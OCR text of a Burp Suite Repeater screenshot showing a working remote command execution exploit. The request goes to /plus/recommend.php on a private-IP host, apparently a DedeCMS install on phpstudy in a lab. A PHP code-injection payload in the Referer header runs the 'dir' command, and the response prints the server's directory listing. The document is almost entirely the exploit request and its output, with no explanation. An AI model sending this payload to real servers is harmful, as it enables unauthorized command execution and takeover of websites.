 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < > Target: http://192.168.3.238 ?
Request
Pretty Raw \n Actions
1 GET /plus/recommend.php?c=dir HTTP/1.1
2 Host: 192.168.3.238
3 Referer: <?php "system"($c);/*
4 Content-Length: 2
5
6
7
? Search... 0 matches
Response
Pretty Raw Render \n Actions
32
33 C:\phpstudy_pro\WWW\plus µÄÄ¿Â¼
34
35 2021/10/11 11:02 <DIR> .
36 2021/10/11 11:02 <DIR> ..
37 2021/02/11 23:55 250 .plus
38 2021/02/11 23:55 8,747 advancedsearch.php
39 2021/02/11 23:55 1,465 ad_js.php
40 2021/02/11 23:55 6,654 arcmulti.php
41 2021/02/11 23:55 1,310 car.php
42 2021/02/11 23:55 11,892 carbuyaction.php
43 2021/02/11 23:55 1,305 comments_frame.php
44 2021/02/11 23:55 1,913 count.php
45 2021/02/11 23:55 4,282 digg_ajax.php
46 2021/02/11 23:55 2,516 digg_frame.php
47 2021/02/11 23:55 924 disdls.php
48 2021/02/11 23:55 9,462 download.php
49 2021/02/11 23:55 1,579 erraddsave.php
50 2021/02/11 23:55 1,514 flink.php
51 2021/02/11 23:55 598 flink_add.php
52 2021/02/11 23:55 688 freelist.php
53 2021/10/11 09:15 <DIR> guestbook
54 2021/02/11 23:55 3,662 guestbook.php
55 2021/02/11 23:55 612 heightsearch.php
56 2021/02/11 23:55 3,223 list.php
57 2021/02/11 23:55 2,009 mytag_js.php
58 2021/02/11 23:55 3,242 posttocar.php
59 2021/02/11 23:55 2,808 recommend.php
60 2021/02/11 23:55 640 rss.php
61 2021/02/11 23:55 3,574 search.php
62 2021/02/11 23:55 3,017 showphoto.php
? Search... 0 matches
INSPECTOR
Done 3,313 bytes | 49 millis